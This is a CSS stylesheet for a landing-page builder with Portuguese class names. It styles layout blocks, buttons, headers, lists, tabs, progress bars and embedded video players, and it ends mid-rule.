.pagee-plataforma section.expand-section-full {min-height: var(--window-height)  !important}

body .max-width-100 {
    max-width: 100% !important
}

.vslpagee section .center,
.centertop,
.vslpagee footer .center {
    width: 1200px;
    max-width: 95%;
    margin: 0 auto;
    min-height: 30px;
    min-width: 260px;
    box-shadow: none !important;
    z-index: auto
}

.page-edite .center.active {
    z-index: 1 !important
}

.padding.center,
.vslpagee section.padding {
    padding: 7vh 0 !important
}

/*.vslpagee section:first-of-type .center{max-width: 1400px;}*/
.vslpagee footer .center {
    padding: 1em 0;
}

;

.vslpagee .section-big .center {
    min-height: 100px
}


.grupo-blocos {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0;
    min-width: 60px;
    width: 100%;
    max-width: 100% !important;
    margin: 0 auto;
}

/*.grupo-blocos>*{padding: 3px}*/
.grupo-blocos > [type=subbloco] {
    position: relative
}

.page-edite .grupo-blocos {
    padding: 2px;
}


.bloco0 {
    width: 600px;
    max-width: 100% !important;
    padding: 0;
}

.bloco0 > * {
    width: 100%;
}

.bloco50 > * {
    width: 50%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 33%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 33%;
}



.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 25%;
}
.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 75%;
}


.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 75%;
}

.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 25%;
}




.bloco33 > * {
    width: 33.33333%;
}

.bloco25 > * {
    width: 25%;
}

.bloco15 > * {
    width: 16.6666%;
}


.space-between.grupo-blocos {
    grid-gap: 20px;
}

.space-between.bloco50 > * {
    width: calc(50% - 10px);
}


.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(33% - 10px)
}

.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(33% - 10px);
}


section .content-v-bottom > [type=subbloco] {
    display: inline-flex;
    align-items: flex-end
}

section .content-v-center > [type=subbloco] {
    display: inline-flex;
    align-items: center
}

.subbloco-content {
    max-width: 100% !important;
    min-width: 100% !important;
    min-height: 30px;

}


section.expand-section-720.content-v-center, section.expand-section-full.content-v-center{
    
     display:flex;
    align-items: center
}
section.expand-section-720.content-v-bottom, section.expand-section-full.content-v-bottom {
display: flex;
align-items: flex-end;
}

/*.page-edite .subbloco-content{margin: 2px  ;}*/

[type=subbloco] > .subbloco-content {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.content-v-bottom > [type=subbloco] > .subbloco-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.content-v-center > [type=subbloco] > .subbloco-content {
    border-radius: 0;
}


[type=subbloco].margin-top {
    margin-top: 2em !important
}

[type=subbloco].margin-bottom {
    margin-bottom: 2em !important
}



.space-between.bloco33 > * {
    width: calc(33.33333% - 13.4px);
}

.space-between.bloco25 > * {
    width: calc(25% - 15px);
}

.space-between.bloco15 {
    grid-gap: 10px;
}

.space-between.bloco15 > * {
    width: calc(16.6666% - 8.6px);
}

.center p {
    filter: drop-shadow(0, 0, 0, 0);
}

.grupo-blocos.elem-h1 > [type=subbloco] {
    aspect-ratio: 2/1 !important;
}

.grupo-blocos.elem-h2 > [type=subbloco] {
    aspect-ratio: 16/9;
}

.grupo-blocos.elem-square > [type=subbloco] {
    aspect-ratio: 1/1;
}

.grupo-blocos.elem-v1 > [type=subbloco] {
    aspect-ratio: 9/16;
}

.grupo-blocos.elem-v2 > [type=subbloco] {
    aspect-ratio: 1/2;
}




header .centertop > .bloco50 {
    display: grid;
    grid-template-columns: auto auto;
    margin: 0 auto
}

header .centertop > .bloco50.headerbloco50-3 {
    display: grid;
    grid-template-columns: 1fr;
    margin: 0 auto
}

header .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]){
    grid-template-columns: auto auto ; 
   
}

header .centertop > .bloco50 > * {
    width: auto !important;
    display: flex;
    align-items: center;
    justify-content:center;
}

/*header .centertop > .bloco50{border:1px solid red}*/

header .centertop > .bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(2) {
    justify-content:flex-end !important
}
header  .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(1) {
    justify-content:flex-start !important
}

header .centertop > .bloco50 > .sort {
    display: none !important
}



.subobj {
    overflow: hidden;
    background-attachment: inherit;
    background-position: inherit !important;
    background-size: contain;
    background-repeat: inherit !important
}

.flow-text {
    display: inline-block !important;
    margin: 0;
    vertical-align: middle
}

.grupo-blocos.flow-text {
    display: inline-flex !important;
    margin: 0
}

.img.flow-text,
.video.flow-text,
.icone.flow-text {
    display: inline-block !important;
    margin: 0 1%;
}

.button.flow-text,
.list-pagee.flow-text {
    display: inline-block !important;
    margin: 0;
}

header .icone {
    margin: 0 !important
}


.button {
    padding: 3px !important;
    position: relative !important;
    z-index: 2;
}

.button .buttom-link, .innerlink{ position: absolute; top: 0;bottom: 0;left: 0;right: 0; background: rgba(0, 0, 0, 0.0004); z-index: 9; cursor: pointer}
.page-edite .button .buttom-link,.page-edite .innerlink{  z-index: -2}

.button  .buttom-link[href="?"],.button  .buttom-link[href=""]{ display: none}

.button .buttonhover {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    pointer-events: none !important;
    z-index: -1;
    border-radius: inherit !important
}





.button .button-cc {
    max-width: 100%;
    width: 100%;
    min-height: 10px;
    min-width: 10%;
    padding: 3px 10px;
    flex-shrink: 1;
}
.button.width-fit-content .button-cc{width: auto !important;}

.button .button-cl,
.button .button-cr {
    max-width: 15% !important;
    min-width: .01%;
    min-height: 10px;
    text-align: left;
    flex-grow: 1;
    padding: 0;
    padding: 3px;
}

.button-content {
    display: inline-flex !important;
    align-items: center;
    width: 100%;
    justify-content: center !important;
    z-index: 5
}



.button.horizontal-align .button-content {
    justify-content: space-between !important;
}

.button.horizontal-align .button-cl,
.button.horizontal-align .button-cr {
    min-width: 15%;
    max-width: 120px !important;
    text-align: left !important;
    transform: translateY(2%)
}

.button.horizontal-align .button-cr {
    text-align: right !important
}



.button :is(p, h1, h2, h4, h4) {
    display: block !important;
    max-width: 100% !important;
    width: 100%
}


:is(.button-cl, .button-cc, .button-cr) > :is(.icone, .img) {
    max-width: 100%;
    min-width: 15px;
    margin: 0;
    display: inline-block;
}

:is(.button-cl, .button-cr) > * {
    display: inline-block !important
}




.button-cl:has(.active) {
    z-index: 20
}

.button-cl:has(.active) + .button-cc {
    z-index: 5;
}

.button:has(.ui-sortable-placeholder) .button-content,
.button .button-content:has(.ui-sortable-placeholder) {
    justify-content: center !important;
    z-index: 9999
}

.button:has(.ui-sortable-placeholder) .button-cl,
.button:has(.ui-sortable-placeholder) .button-cc,
.button:has(.ui-sortable-placeholder) .button-cr {
    min-height: 120px !important;
    min-width: 20% !important;
    border: dashed 1px #333;
    z-index: 9999;
    outline: 1px dashed #fff !important
}

.button:has(.ui-sortable-placeholder) .button-cc {
    min-width: 60%;
    width: 60%;
    max-width: 60% !important;
}

body:not(.pagee-edite) .button * {
    cursor: pointer !important
}







@media only screen and (max-width: 820px) {

    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }

}



.button [type=p],
.button [type=tytle] {
    margin: 0;
    z-index: 9;
    opacity: 1;
}

/*.vslpagee .button > :is(h1,h1,h3,h4,p) .icone{width: .2em !important; } */







body:not(.page-edite) .button :is(h1, h1, h3, h4, p) {
    cursor: pointer !important;
    margin: 0;
}

body:not(.page-edite) .button {
    overflow: hidden !important;
    cursor: pointer
}



.vertical-align {
    align-items: center
}

.horizontal-align {
    justify-content: center
}

.vertical-align.bloco0 > [type=subbloco] {
    align-items: center;
    display: flex;
    justify-content: center;
}

.vertical-align.grupo-blocos .bloco0 {
    margin: 0
}




body:not(.page-edite) .grupo-blocos.bloco-content-hidden,
body:not(.page-edite) .grupo-blocos.bloco-content-hidden > [type=subbloco],
body:not(.page-edite) .grupo-blocos.bloco-content-hidden.bloco0 {
    overflow: hidden !important;
}


/**/
.vslpagee .img {
    width: 100%;
    max-width: 100% !important;
    display: block;
    margin: 0 auto;
    cursor: default;
    min-width: 25px;
    position: relative;
    z-index: 0;
}

.vslpagee .bloco0 .img {
    width: 300px;
}

.vslpagee .center > .img,
.vslpagee .pmodal-content-content > .img {
    width: 300px;
    max-width: 95% !important;
}

.vslpagee .acordion .img {
    width: 300px;
}

a.img.cursor-pointer {
    cursor: pointer !important
}


.vslpagee .img img {
    width: 100%;
    max-height: 100%;
    object-position: 50% 50%;
    transition: 1s !important;
    pointer-events: none
}

.vslpagee .img img[src=''] {
    opacity: 0
}

.vslpagee .img a {}

body:not(.page-edite) [type=link] {
    cursor: pointer !important
}

/*
 section:not(.section-big) .center> .img:last-child{margin-bottom: calc(-7vh + -2px) !important}
 section:not(.section-big) .center> .img.margin-bottom:last-child{margin-bottom: 0 !important}
*/




.padding {
    padding: 1em !important
}

.margin-top {
    margin-top: 1em !important
}

.margin-bottom {
    margin-bottom: 1em !important
}

.margin-left-auto {
    margin-left: auto !important
}

.margin-right-auto {
    margin-right: auto !important
}



[type=subbloco].padding {
    padding: 0 !important
}

.subbloco-content.padding,
.carousel-card-content.padding {
    padding: 1em !important
}

.vslpagee .font-extra-thin {
    font-weight: 200 !important;
    font-weight: 100 !important;
    font-weight: lighter
}

.vslpagee .font-thin {
    font-weight: 300 !important;
    font-weight: 200 !important;
    font-display: optional;
}

.vslpagee .font-normal {
    font-weight: 500 !important;
    font-weight: 400 !important;
    font-weight: normal
}

.vslpagee .font-hard {
    font-weight: 700 !important;
    font-weight: 800 !important
}

.vslpagee .font-extra-hard {
    font-weight: 800 !important;
    font-weight: 900 !important;
}

[type=subtext].padding {
    padding: .1em .5em .1em .5em !important;
}

[type=subtext],
[type=p] a,
[type=title] a {
    display: inline !important;
    width: auto !important;
    margin: 0 !important;
    line-height: inherit
}


.nobreak {
    white-space: nowrap !important;
}


.text-uppercase{
    text-transform: uppercase
}
.text-lowercase{
    text-transform:lowercase
}
.text-capitalize{
    text-transform:capitalize;

}



.fixed-top-left {
    left: 10px;
    top: 0;
    right: auto !important;
    bottom: auto !important;
}

.fixed-top-right {
    right: 10px;
    top: 0;
    left: auto !important;
    bottom: auto !important;
}

.fixed-top-right > .codearea-sub,
.fixed-bottom-right > .codearea-sub {
    float: right
}

.fixed-bottom-right {
    right: 10px;
    bottom: 50px;
    left: auto !important;
    top: auto !important;
    text-align: right
}

.fixed-bottom-left {
    left: 10px;
    bottom: 50px;
    right: auto !important;
    top: auto !important;
}

header ~ main .fixed-top-left,
header ~ main .fixed-top-right {
    top: 70px;
}

footer.padding {
    padding: 1em 0 !important
}







.elem-ratio .subobj {
    width: 100%;
    position: relative;
}

.elem-ratio img {
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    height: 100%;
    object-fit: cover;
    object-position: center 50%
}

.elem-ratio .subobj:before {
    content: '';
    padding-bottom: 100%;
    display: inline-block !important;
    margin: 0
}

/*.elem-ratio .subobj{position: absolute; top: 0; bottom: 0; left: 0;right: 0; height: 100%; display: block}*/

.elem-ratio.crop-h1 .subobj:before {
    padding-bottom: 50%
}

.elem-ratio.crop-h2 .subobj:before {
    padding-bottom: 56%
}

.elem-ratio.crop-square .subobj:before {
    padding-bottom: 100%
}
.img.elem-ratio.crop-square .subobj {
aspect-ratio:1/1;
}

.elem-ratio.crop-v1 .subobj:before {
    padding-bottom: 141.66%
}

.elem-ratio.crop-v2 .subobj:before {
    padding-bottom: 166.66%
}


/*corretor sortable*/
.page-center .elem-ratio:before {
    display: none !important
}

.page-center .elem-ratio .subobj {
    position: relative;
    width: 100%;
    margin: 0 !important
}

.page-center .elem-ratio.crop-h1 .subobj {
    aspect-ratio: 2/1 !important;
}

.page-center .elem-ratio.crop-h2 .subobj {
    aspect-ratio: 16/9 !important;
}

.page-center .elem-ratio.crop-square .subobj {
    aspect-ratio: 1/1 !important;
}

.page-center .elem-ratio.crop-v1 .subobj {
    aspect-ratio: 9/16 !important;
}

.page-center .elem-ratio.crop-v2 .subobj {
    aspect-ratio: 1/2 !important;
}


body:has(.header) main{margin-top: -60px}
.header {
    width: 100%;
/*    margin-bottom: -60px;*/
    top: 0;
    left: 0;
    right: 0;
    white-space: nowrap;
    z-index: 9990 !important;
    font-size: .8em;
    max-height: auto !important;
    background-color: rgba(0, 0, 0, 0.24);
}

/*1990*/

header .centertop {
    padding: 5px 0;
    max-width: 95%;
    vertical-align: middle;
    min-height: 3em;
    font-size: 1em;
    margin: 2px auto;
}

header .centertop.padding {
    padding: 1em !important
}

header *[type=subbloco] + [type=subbloco] {
    text-align: center
}

header *[type=subbloco]:last-child {
    text-align: right
}

header .bloco50 {
    align-items: center;
}

.vslpagee header .img:not(.elem-ratio) img {
    max-height: 100% !important;
    width: auto;
}

.vslpagee header .img {
    height: 30px;
    min-width: auto;
    width: auto !important;
    display: inline-block !important;
    margin: 0 !important
}

.vslpagee header .img .subobj {
    width: auto;
    height: 100%;
}



header .elem-ratio.img img {
    max-height: 300% !important
}

header .img.elem-ratio {
    width: 20px !important;
    height: auto !important;
}

header .img.elem-ratio.crop-h1,
header .img.elem-ratio.crop-h2 {
    width: 50px !important;
}

header .elem-ratio.img.crop-square {
    width: 36px !important;
}









/*header .elem-ratio.img:before{ display: block!important}*/

header:hover + main .img.active.ui-sortable-helper {
    display: inline
}

/*header:hover + main .img.active.ui-sortable-helper img{ height: 30px !important; width: 30px; }*/






body header.header p {
    line-height: 30px;
    margin: 0 .5em !important;
    display: inline !important
}

.vslpagee header p,
.vslpagee header h1,
.vslpagee header h2,
.vslpagee header h3,
.vslpagee header h4,
.vslpagee header h5 {
    font-size: inherit !important;
    line-height: 30px;
    display: inline !important;
    width: auto;
    margin: 0 1px;
}



.header .button {
    display: inline-block !important;
    width: auto;
    padding: 0 .7em !important;
    line-height: 2.5em;
    margin: 0;
    font-size: 13px;
    line-height: 30px;
    margin-left: .5em;
}

.header + section .center {
    margin-top: 30px
}

.header + section.active .sort {
    top: 65px;
}

.divisor + .button,
.center .divisor + .button {
    margin-top: 0
}


.icone,
.vslpagee a.icone {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 50%;
    stroke: currentcolor;
    fill: rgba(0, 0, 0, 0.8);
    margin: 0 auto;
    /*    position: relative; aspect-ratio:1/1;*/
        position: relative;
    stroke-width: 0;
}

body:not(.page-edite) .vslpagee a.icone[temphref],
.vslpagee a.icone[href] {
    cursor: pointer !important
}

.icone svg {
    width: 100%;
    height: auto !important;
    padding: 10%;
    display: block;
    /*    position: absolute*/
}

/*.icone{display: inline-block;  z-index:99; vertical-align: middle}*/

/*.icone svg, .icone svg *{fill: inherit; stroke:inherit; stroke-width:inherit}*/
.icone svg,
.icone svg * {
    fill: inherit !important;
    stroke: inherit;
    stroke-width: inherit;
    overflow: visible
}



.ilustration {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    z-index: 1
}

.ilustration svg {
    width: 100%;
    height: auto !important;
    display: block;
}

.ilustration .ilustration-content {
    width: 100%;
    overflow: hidden
}

.ilustration.padding {
    padding: 0 !important
}

.ilustration.padding .ilustration-content {
    padding: 10% !important;
    border-radius: inherit;
    overflow: hidden
}




[type='p'] > .icone,
[type='title'] > .icone,
[type='button'] > .icone {
    width: 1em !important;
    min-width: 1em !important;
    margin: 0;
    margin-bottom: -0.3em;
    display: inline-block !important
}

[type='p'] > .icone {
    width: 1.4em !important;
}

[type='title'] > .icone {
    margin-bottom: -0.12em;
}


header .icone {
    width: 30px;
    max-width: 40px;
    padding: 0;
    display: inline-block;
    margin: 0
}



.icone.padding {
    padding: 0 !important
}

.icone.padding svg {
    padding: 18% !important
}


*[type=title] {
    max-width: 100%;
    margin: 0 auto;
    line-height: 1.2em;
    font-weight: 800;
    display: block
}

.page-edite *[type=title] > span {
    display: inline-block;
}

*[type=title] > span {
    display: inline;
}

.vslpagee h1 {
    font-weight: 800;
}

.vslpagee h2 {
    color: inherit;
}

.vslpagee h3 {
    margin: 0 auto;
    font-weight: 700;
}

.vslpagee h4 + p {
    margin-top: 0
}

.vslpagee h4 {
    font-weight: 700;
    margin: 0 auto;
    line-height: 1em;
}

.vslpagee a,
.vslpagee p {
    margin: .5em auto;
    display: block;
    width: 100%;
    max-width: 100%
}

.vslpagee b {
    font-weight: bold;
    font-weight: bolder
}





/*.vslpagee .font-small{font-size: .86em;}*/
.vslpagee h1 {
    font-size: 3.2em;
}

.vslpagee h2 {
    font-size: 2.2em;
}

.vslpagee h3 {
    font-size: 1.6em;
}

.vslpagee h4 {
    font-size: 1.2em;
}

.vslpagee p {
    font-size: 1em;
}

/*.vslpagee .buttom{font-size: 3.2em;}*/


/*NOTE font-size*/
.grupo-blocos.font-small {}


html {


    --font-small: .86;
    --font-medium: 1;
    --font-big: 1.2;
    --font-extra: 1.4;
    --font-extra-big: 1.6;

    --font-extra-h1: 2;
    --font-extra-big-h1: 3;
}



.vslpagee section.font-small,
.font-small {
    font-size: .86rem;
}

.vslpagee section.font-medium,
.font-medium {
    font-size: 1rem;
}

.vslpagee section.font-big,
.font-big {
    font-size: 1.2rem;
}

.vslpagee section.font-extra,
.font-extra {
    font-size: 1.4rem;
}

.vslpagee section.font-extra-big,
.font-extra-big {
    font-size: 1.6rem;
}


h1.font-small {
    font-size: calc(3.2rem * var(--font-small));
}

h1.font-medium {
    font-size: calc(3.2rem * var(--font-medium))
}

h1.font-big {
    font-size: calc(3.2rem * var(--font-big));
}

h1.font-extra {
    font-size: calc(3.2rem * var(--font-extra-h1));
}

h1.font-extra-big {
    font-size: calc(3.2rem * var(--font-extra-big-h1));
}

h2.font-small {
    font-size: calc(2.2rem * var(--font-small));
}

h2.font-medium {
    font-size: calc(2.2rem * var(--font-medium))
}

h2.font-big {
    font-size: calc(2.2rem * var(--font-big));
}

h2.font-extra {
    font-size: calc(2.2rem * var(--font-extra));
}

h2.font-extra-big {
    font-size: calc(2.2rem * var(--font-extra-big));
}

h3.font-small {
    font-size: calc(1.6rem * var(--font-small));
}

h3.font-medium {
    font-size: calc(1.6rem * var(--font-medium))
}

h3.font-big {
    font-size: calc(1.6rem * var(--font-big));
}

h3.font-extra {
    font-size: calc(1.6rem * var(--font-extra));
}

h3.font-extra-big {
    font-size: calc(1.6rem * var(--font-extra-big));
}

h4.font-small {
    font-size: calc(1.2rem * var(--font-small));
}

h4.font-medium {
    font-size: calc(1.2rem * var(--font-medium))
}

h4.font-big {
    font-size: calc(1.2rem * var(--font-big));
}

h4.font-extra {
    font-size: calc(1.2rem * var(--font-extra));
}

h4.font-extra-big {
    font-size: calc(1.2rem * var(--font-extra-big));
}

p.font-small {
    font-size: .86rem;
}

p.font-medium {
    font-size: 1rem;
}

p.font-big {
    font-size: 1.2rem;
}

p.font-extra {
    font-size: 1.4rem;
}

p.font-extra-big {
    font-size: 1.6rem;
}







.vslpagee h1,
.vslpagee h2,
.vslpagee h3,
.vslpagee h4 {
    -webkit-text-stroke-color: rgba(0, 0, 0, 0);
    text-stroke-color: rgba(0, 0, 0, 0);
    display: block;
    width: 100%;
    max-width: 100%
}

/*

.vslpagee header [type=title]{display: inline !important}
*/

/*.subtittle{font-size: 2rem; margin: .5em 0 0 0; line-height: 1em; }*/



a {
    color: #264fd8;
    text-decoration: none
}


.button {
    display: block;
    margin: 0 auto;
    width: 420px;
    max-width: 100%;
    background: #315df1;
    color: #fff;
    line-height: 1em;
    text-align: center;
    border-radius: .2em;
    cursor: pointer;
    position: relative;
    min-width: 80px
}

.center > .button {
    margin: 0 auto
}

.button.padding {
    padding: .8em !important
}

/*.button > .icone{font-size: 1.8em;cursor: pointer !important}*/
/*.button.padding> .icone{font-size: 2.2em;cursor: pointer !important}*/


/*NOTE block-float----------------------------------------------------*/
.block-float {
    width: 200px;
    max-width: 100%;
    position: absolute !important;
    margin: auto;
    padding: 0;
    height: auto !important;
    max-height: 100%;


}

section:has(.fixed-block-float) {
    z-index: 2
}

.block-float.fixed-block-float {
    position: fixed !important;
    z-index: 999
}


/*body:not(.page-edite) .block-float{overflow: hidden; }*/
.block-float .subbloco-content {
    max-height: 100% !important;
}

.page-edite .block-float {
    z-index: 3009 !important;
}

.page-edite .block-float {
    outline: 1px dashed #333;
    
    padding: 5px;
}


.page-edite .block-float:hover:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .2;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.block-float .subbloco-content {
    width: 100%;
    height: auto !important;
    padding: 0
}

.page-edite .block-float .subbloco-content {
    min-height: 35px !important;
}

.position-centered.direcional-b-l,
.position-centered.direcional-t-l {}

.position-centered.direcional-t-r {
    transform: translateX(50%) translateY(-50%)
}

.position-centered.direcional-b-r {
    transform: translateX(50%) translateY(50%)
}

.position-centered.direcional-c-r {
    transform: translateX(50%) translateY(-50%)
}


.position-centered.direcional-t-l {
    transform: translateX(-50%) translateY(-50%)
}

.position-centered.direcional-b-l {
    transform: translateX(-50%) translateY(50%)
}

.position-centered.direcional-c-l {
    transform: translateX(-50%) translateY(-50%)
}


.position-centered.direcional-t-c {
    transform: translateY(-50%)
}

.position-centered.direcional-b-c {
    transform: translateY(50%)
}


/*tab----------------------------------------------------*/

.block-tab {
    display: block;
    margin: 0 auto;
    max-width: 100%
}

.block-tab-head {
    border: solid 1px #c33;
    display: flex;
    margin: 0 auto;
    max-width: 90%;
    text-align: center;
    margin-bottom: 20px
}

.block-tab-head-btn {
    width: 50%;
    margin: 0;
}

body:not(.page-edite) .block-tab-head-btn {
    cursor: pointer !important
}

body:not(.page-edite) .block-tab-head-btn * {
    pointer-events: none !important
}

.block-tab-head-btn-content {
    padding: .1em;
    min-height: 1em;
}

.block-tab-head-btn {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit;
    display: grid;
    align-items: center;
    position: relative
}

.block-tab-head-btn + .block-tab-head-btn {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}



.block-tab-head-btn:not(.tab-act, .active) {
    background: transparent !important;
}

.page-edite .block-tab-head:hover .block-tab-head-btn {
    margin-top: -10px;
    margin-bottom: 10px
}

.block-tab-sub {
    width: 100%;
    min-height: 50px;
    display: none
}

.page-edite .block-tab-sub,
.page-edite .block-tab {
    border: 1px dashed #ccc;
}

.page-edite .block-tab-sub {
    padding: 5px
}

.block-tab-sub.tab-act,
.page-edite .block-tab-sub {
    display: block
}



/*list----------------------------------------------------*/

body:not(.page-edite) .pagee-prog-bar {
    overflow: hidden
}

.pagee-prog-bar.padding {
    padding: .95em !important
}

.pagee-prog-bar {
    width: 600px;
    max-width: 90%;
    min-width: 80px;
    line-height: 1.4em !important;
    height: 1.4em;
    border: 1px solid black;
    position: relative;
    border-radius: 20px;
    display: block;
    margin: 0 auto;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    vertical-align: middle
}

.pagee-prog-bar-inside {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background: orange;
    border-radius: inherit;
    height: 100%;
}

.pagee-prog-bar-number {
    position: absolute;
    left: 0;
    top: 0%;
    bottom: 0;
    right: 0;
    height: 1.4em;
    width: 100%;
    margin: auto;
    text-align: center;
    z-index: 101;
    pointer-events: none;
}

.page-edite .pagee-prog-bar-inside {
    min-width: 50%
}

/*list----------------------------------------------------*/

/*.bloco33  .list-pagee p{font-size: .8em}*/
.list-pagee {
    width: 800px;
    max-width: 100%;
    min-width: 120px;
    margin: 0 auto
}

.list-pagee ul {
    padding: 0;
    display: flex;
    list-style: none;
    text-align: left;
    margin: 0 auto;
    flex-flow: wrap;
    justify-content: space-between
}

.list-pagee.vertical-align ul {
    align-items: center
}

.list-pagee.space-between ul {
    grid-gap: 1em
}

.list-pagee li {
    padding: 5px;
    padding-left:  !important;
    position: relative;
    counter-increment: li;
    display: flex;
    grid-gap: .5em;
    flex-grow: 1;
    width: 100%;
    align-items: flex-start;
    vertical-align: middle
}

.list-pagee.list-columns ul li {
    max-width: 50%;
}

.list-pagee.list-columns.space-between ul li {
    max-width: calc(50% - .5em);
}

/*.list-pagee.list-columns ul{ flex-direction:row-reverse}*/
/*.list-pagee.list-columns ul li:nth-child(even){order: 1; background: #000;}*/

.list-pagee li .li-content {
    height: auto !important;
    width: 40%;
}

/*
.list-pagee li .li-content > *:first-child{margin-top: 0 !important}
.list-pagee li .li-content > *:last-child{margin-bottom: 0 !important}
*/


*[type=linumber] {
    display: none
}



.list-pagee .icone {
    width: 30px;
    min-width: 30px;
     !important;
    max-width: 20%;
    text-align: center;
    height: auto;
}

.list-pagee.list-columns .icone {
    max-width: 30%;
}

.li-content {
    min-height: 20px;
    flex-grow: 1;
    padding: 0 0;
    margin-bottom: 3px
}

.list-style-center li {
    align-items: center !important;
}

.list-style-center li .li-content {
    align-items: center !important;
    min-height: auto;
}

.list-pagee.list-number li {}

.list-pagee.list-number ul .list-item-number {
    display: inline-block;
    font-size: 16px;
    margin: 0;
    line-height: 36px;
    min-width: 36px;
    font-weight: bold;
    text-align: center;
    box-sizing: content-box;
}

.list-pagee.list-number ul .list-item-number:before {
    content: counter(li);
}

.list-number .icone {
    display: none
}


.list-pagee.list-style-big .icone {
    min-width: 60px;
     !important;
}

.list-pagee.list-style-big .list-item-number {
    font-size: 30px !important;
    min-width: 60px !important;
    line-height: 60px !important;
}


/*code----------------------------------------------------*/


.codearea {
    min-width: 50px;
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    display: block;
    margin: auto;
}

.codearea-sub {
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    border: 1px solid #ccc;
    display: block;
    overflow: visible;
    margin: 0;
    border-radius: inherit;
    position: relative;
    overflow: hidden;
}


.codearea-sub > * {
    max-width: 100%;
    margin: 0 auto
}

.page-edite .codearea-sub:before {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .0001
}




.codearea-float {
    min-width: 30px;
    width: 30px;
    max-width: 50%;
    display: block;
    position: fixed;
}

.codearea-float .codearea-sub {
    max-width: 100%;
    min-height: 30px;
    border: none;
    margin: 0 auto;
    overflow: visible
}

.page-edite .codearea-float {
    border: 3px solid #333;
    z-index: 9999 !important;
    border-radius: 5px;
}

/*NOTE video----------------------------------------------------*/



/*

.page-edite .video:not( .lock-elem):after,.page-edite .video.video-float-on .subobj:after{content: ''; background: #000; position: absolute; top: 0;bottom: 0; left: 0;right: 0; opacity: .1; z-index: 999;border-radius: inherit}
.video .subobj{max-width: 100% !important;border-radius: inherit}

section.videofloatonsection {z-index: 1}
*/


/*

.video.ratio.youtube-hidden iframe:hover{ height: calc(100% + 150px);}
*/










.video {
    background: #000;
    display: block;
    width: 600px;
    margin: 0 auto;
    position: relative;
    height: auto;
    background: #000;
    max-width: 100%;
    background-size: cover;
    background-position: center;
    min-width: 100px;
}

/*  .center > .video.ratio-video-square{max-width: 80% !important} */

.video > * {
    transition: 0s !important;
}


.video > .subobj {
    width: 100% !important;
    position: relative !important;
    overflow: hidden !important;
    border: solid 3px black;
    z-index: 9
}

.video .subobj .videosize {
    position: absolute;
    top: -10000%;
    bottom: -10000%;
    left: -10000%;
    right: -10000%;
    margin: auto;
    container-type: inline-size;
    width: 133% !important;
    height: 133% !important;
    transform: scale(.75);
}
.page-edite .videosize{pointer-events: none !important}

.video.youtube-hidden .videosize {
    width: 505% !important;
    height: 502% !important;
    transform: scale(.2);
}

.video.youtube-hidden .videosize {
    width: 5005% !important;
    height: 5002% !important;
    transform: scale(.02);
}


.ratio > .subobj {
    padding-bottom: 55.25%;
    width: inherit;
}

.vsltubeinside >.subobj {
    padding-bottom: 0 !important;
}


.videosize iframe {
    position: absolute;
    width: 101.1%;
    height: 101.1%;
    top: 0;
    bottom: 0;
    left: -10000%;
    right: -10000%;
    margin: auto
}

.youtube-hidden .videosize iframe {
    width: 50% !important;
    height: calc(50% + 450px) !important;
    transform: scale(2)
}



.video.ratio-video-v >.subobj {
    padding-bottom: 185%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-v >.subobj .videosize {
    width: 16000% !important;
}





.video.ratio-video-square >.subobj {
    padding-bottom: 100%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-square >.subobj .videosize {
    width: 10000% !important;
}



.video-float-label {
    display: none
}

.video-float-on .video-float-label {
    z-index: -1;
